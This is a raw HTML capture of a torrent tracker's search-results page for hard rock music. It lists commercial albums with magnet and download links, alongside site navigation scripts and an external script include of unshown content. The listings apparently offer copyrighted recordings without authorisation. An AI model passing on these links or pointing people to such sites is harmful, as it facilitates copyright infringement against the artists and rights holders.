

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rutor.is/tag/2/Hard-Rock
body_size: 12331
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Поиск</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Поиск</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">
	var search_page = 0;
	var search_string = 'Hard-Rock';
	var search_category = 2;
	var search_sort = 0;
	var search_in = 1;
	var search_method = 0;
	var sort_ascdesc = 0;

	if (search_sort % 2 != 0)
	{
		search_sort -= 1;
		sort_ascdesc = 1;
	}

	
	$(document).ready(function()
	{
		$('#category_id').attr("value", search_category);
		$('#sort_id').attr("value", search_sort);
		//$('#inputtext_id').val(search_string);
		$('#search_in').attr("value", search_in);
		$('#search_method').attr("value", search_method);
		if (sort_ascdesc == 0)
			$('input[name=s_ad]')[1].checked = true;
		else
			$('input[name=s_ad]')[0].checked = true;
	});

	function search_submit()
	{
		var sort_id = parseInt($('#sort_id').val())+parseInt($('input[name=s_ad]:checked').val());
		document.location.href = '/search/' + search_page + '/' + $('#category_id').val() + '/' + $('#search_method').val()+''+$('#search_in').val()+'0' + '/' + sort_id + '/' + $('#inputtext_id').val().replace(/&/g,'AND');
	}
	</script><fieldset><legend>Поиск и сортировка</legend>
	<form onsubmit="search_submit(); return false;">
	<table>
	<tr>
	<td>Ищем</td>
	<td>
		<input type="text" size="35" id="inputtext_id" value="Hard-Rock" />
		<select name="search_method" id="search_method">
			<option value="0">фразу полностью</option>
			<option value="1">все слова</option>
			<option value="2">любое из слов</option>
			<option value="3">логическое выражение</option>
		</select>
		в
		<select name="search_in" id="search_in">
			<option value="0">названии</option>
			<option value="1">названии и описании</option>
		</select>
	</td>
	</tr>
	<tr>
	<td>Категория</td>
	<td>
	<select name="category" id="category_id">
		<option value="0">Любая категория</option><option value="1">Зарубежные фильмы</option><option value="5">Наши фильмы</option><option value="12">Научно-популярные фильмы</option><option value="4">Зарубежные сериалы</option><option value="16">Наши сериалы</option><option value="6">Телевизор</option><option value="7">Мультипликация</option><option value="10">Аниме</option><option value="2">Музыка</option><option value="8">Игры</option><option value="9">Софт</option><option value="13">Спорт и Здоровье</option><option value="15">Юмор</option><option value="14">Хозяйство и Быт</option><option value="11">Книги</option><option value="3">Другое</option><option value="17">Иностранные релизы</option></select>
	</td>
	</tr>
	<tr>
	<td>Упорядочить по</td>
	<td>
	<select id="sort_id">
		<option value="0">дате добавления</option>
		<option value="2">раздающим</option>
		<option value="4">качающим</option>
		<option value="6">названию</option>
		<option value="8">размеру</option>
		<option value="10">релевантности</option>
	</select>
	по
	<label><input type="radio" name="s_ad" value="1"  />возрастанию</label>
	<label><input type="radio" name="s_ad" value="0"  checked="checked"  />убыванию</label>
	</td>
	</tr>

	<tr>
	<td>
	<input type="submit" value="Поехали" onclick="search_submit(); return false;" />
	</td>
	</tr>


	</table>
	</form>
	</fieldset><div id="index"><b>Страницы:  1 <a href="/search/1/2/010/0/Hard-Rock">2</a> <a href="/search/2/2/010/0/Hard-Rock">3</a> <a href="/search/3/2/010/0/Hard-Rock">4</a> <a href="/search/4/2/010/0/Hard-Rock">5</a> <a href="/search/5/2/010/0/Hard-Rock">6</a> <a href="/search/6/2/010/0/Hard-Rock">7</a> <a href="/search/7/2/010/0/Hard-Rock">8</a> <a href="/search/8/2/010/0/Hard-Rock">9</a> <a href="/search/9/2/010/0/Hard-Rock">10</a> <a href="/search/10/2/010/0/Hard-Rock">11</a> <a href="/search/11/2/010/0/Hard-Rock">12</a> <a href="/search/12/2/010/0/Hard-Rock">13</a> <a href="/search/13/2/010/0/Hard-Rock">14</a> <a href="/search/14/2/010/0/Hard-Rock">15</a> <a href="/search/15/2/010/0/Hard-Rock">16</a> <a href="/search/16/2/010/0/Hard-Rock">17</a> <a href="/search/17/2/010/0/Hard-Rock">18</a> <a href="/search/18/2/010/0/Hard-Rock">19</a> <a href="/search/19/2/010/0/Hard-Rock">20</a></b> Результатов поиска 2000 (max. 2000)<table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>23&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069909"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7276a833fdc1a8d50fad26bb275a33db5c801992&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069909/creedence-clearwater-revival-bayou-country-24-bit-hi-res-1969-flac">Creedence Clearwater Revival - Bayou Country [24-bit Hi-Res] (1969) FLAC </a></td> 
<td align="right">991.52&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069343"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1cc2d925e5be26e014414d8cd1da45337ca4e433&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069343/avenues-oceans-and-the-crows-flew-away-2025-mp3">Avenues &amp; Oceans - And the Crows Flew Away (2025) MP3 </a></td> 
<td align="right">131.60&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069135"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ae9f13ce1c97232679590603bd71663a02d10f39&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069135/siska-broken-dreams-2026-mp3">Siska - Broken Dreams (2026) MP3 </a></td> 
<td align="right">88.08&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>17&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068962"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c4cc4bdd4cd58f798f601888f36869046b559763&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068962/pavic-live-to-thrive-2026-mp3">Pavic - Live To Thrive (2026) MP3 </a></td> 
<td align="right">110.70&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>13&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/1068594"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:de9064f5330fc798fde87bd747e28400cb38a5e4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068594/cbopnik-best-of-the-best-singles-collection-1955-2025-mp3">Cбopник - Best of the Best. Singles Collection (1955-2025) MP3 </a></td> <td align="right">7<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">14.27&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;21</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>12&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/1068489"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b8d0a0931d5fd42921de556cbfcd4148b822e439&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068489/bullet-kickstarter-2026-flac">Bullet - Kickstarter (2026) FLAC </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">293.17&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>11&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068321"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:bbb79c3eb493d385d0f2a1464c46dd7108ec0cdc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068321/alter-bridge-alter-bridge-2026-24-bit-hi-res-flac">Alter Bridge - Alter Bridge (2026) [24-bit Hi-Res] FLAC </a></td> 
<td align="right">744.40&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068296"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:497cfa5b2c7b49f2cdd9dd7b05f1aa900432ff14&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068296/alter-bridge-alter-bridge-24bit-hi-res-2026-flac">Alter Bridge - Alter Bridge [24Bit, Hi-Res] (2026) FLAC </a></td> 
<td align="right">747.10&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068179"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4c18a623a8c2c68876f5b0ac85cf23fc94f25539&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068179/disturbed-ten-thousand-fists-2005-flac">Disturbed - Ten Thousand Fists (2005) FLAC </a></td> 
<td align="right">444.52&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068178"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:885e9c8d47840e94d138411c0a9ebf0bbf6b522e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068178/disturbed-indestructible-2008-flac">Disturbed - Indestructible (2008) FLAC </a></td> 
<td align="right">376.85&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068176"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e94bead81eadeddb9e5d4ed63261d23301af568a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068176/disturbed-believe-24-bit-hi-res-2002-flac">Disturbed - Believe [24-bit Hi-Res] (2002) FLAC </a></td> 
<td align="right">574.71&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>09&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068005"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:121c5f46e5c1c90151fdbbbf67f3bc9e035668e2&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068005/alter-bridge-alter-bridge-2026-mp3">Alter Bridge - Alter Bridge (2026) MP3 </a></td> 
<td align="right">141.08&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>07&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1067773"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:42be108894d232c77c507e7537c6c374dde392ec&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1067773/kings-of-mercia-battle-scars-24-bit-hi-res-2024-flac">Kings of Mercia - Battle Scars [24-bit Hi-Res] (2024) FLAC </a></td> 
<td align="right">549.17&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>06&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1067697"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:91a117ab9a704ac09f5f389effbc41d2a5971d60&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1067697/lordi-lordi-discography-2002-2021-mr3">Lordi - Lordi - Discography (2002 - 2021) МР3 </a></td> 
<td align="right">4.76&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>03&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1067248"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:fabd7c710574aaf43394963a47171a34b4a257ad&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1067248/fado-rock-time-stonker-2025-mp3">Fado Rock - Time Stonker (2025) MP3 </a></td> 
<td align="right">107.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>31&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066984"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ed75a0e22e8e4947f8ff22645ebbc284489e9335&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066984/the-deccan-traps-the-deccan-traps-2025-mp3">The Deccan Traps - The Deccan Traps (2025) MP3 </a></td> 
<td align="right">135.76&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>31&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066981"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f0d03263204b55fcc6dad6eddd569e3cec0bb5cb&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066981/a.o.r-far-away-2025-mp3">A.O.R - Far Away (2025) MP3 </a></td> 
<td align="right">145.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>31&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066900"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4330fa1ab094e194a3ac48cce7a14d04b93c37ad&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066900/va-hard-rock-steel-anthems-2025-mp3">VA - Hard Rock: Steel Anthems (2025) MP3 </a></td> 
<td align="right">1.56&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>30&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066841"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:730f1297ee4c1c5d81ab30d44d84b93d141dec47&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066841/alice-cooper-welcome-to-my-nightmare-live-at-the-forum-los-angeles-6/17/75-2025-mp3">Alice Cooper - Welcome To My Nightmare: Live At The Forum, Los Angeles 6/17/75 (2025) MP3 </a></td> 
<td align="right">165.88&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066729"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:12d203c10ea7441df82986f89f17bee1cd1e417a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066729/minus-human-hivemind-2025-mp3">Minus Human - Hivemind (2025) MP3 </a></td> 
<td align="right">109.43&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>29&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066688"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:acc0054dbe71054e1c587993847a3283914fdeff&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066688/slank-slank-since-1983-2006-flac">Slank - Slank Since 1983 (2006) FLAC </a></td> 
<td align="right">478.09&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>28&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066609"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1ec26d5f96959fbc199c2d3a8c92b7cddfd051f6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066609/bon-jovi-slippery-when-wet-universal-music-russia-1986-mp3">Bon Jovi - Slippery When Wet [Universal Music Russia] (1986) MP3 </a></td> 
<td align="right">123.99&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066608"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:de3dbf316864e3368fb0cddf4cdfc02f65707a01&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066608/bon-jovi-slippery-when-wet-universal-music-russia-1986-flac">Bon Jovi - Slippery When Wet [Universal Music Russia] (1986) FLAC </a></td> 
<td align="right">355.40&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>28&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066559"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b0d2ce751a4432930f5c7524f08a525246e2c760&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066559/bon-jovi-7800-fahrenheit-mercury-records-1985-mp3">Bon Jovi - 7800 Fahrenheit [Mercury Records] (1985) MP3 </a></td> 
